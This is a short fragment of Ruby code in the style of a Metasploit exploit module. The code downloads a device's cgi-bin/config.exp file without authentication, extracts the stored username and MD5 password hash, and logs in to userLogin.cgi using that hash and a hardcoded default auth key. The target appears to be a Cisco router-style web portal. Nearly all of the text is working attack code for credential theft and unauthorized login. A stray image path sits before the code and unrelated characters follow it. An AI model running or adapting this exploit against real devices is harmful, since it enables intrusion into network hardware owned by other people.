 res = send_request_cgi({
'uri' => normalize_uri("cgi-bin","config.exp"),
'SSL' => datastore['USE_SSL']
})
print_status("Successfully downloaded config")
username = res.body.match(/^USERNAME=([a-zA-Z]+)/)[1]
pass = res.body.match(/^PASSWD=(\h+)/)[1]
authkey = "1964300002"
print_status("Got MD5-Hash: #{pass}")
print_status("Loging in as user #{username} using password hash.")
print_status("Using default auth_key #{authkey}")
res2 = send_request_cgi({
'uri' => normalize_uri("cgi-bin","userLogin.cgi"),
'SSL' => datastore['USE_SSL'],
'method' => 'POST',
'data' => "login=true&portalname=CommonPortal&password_expired=0&auth_key=#{authkey}"
"&auth_server_pw=Y2lzY28%3D&submitStatus=0&pdStrength=1&username=#{username}&password=#{pass}&"
"LanguageList=Deutsch&current_password=&new_password=&re_new_password="
})
安天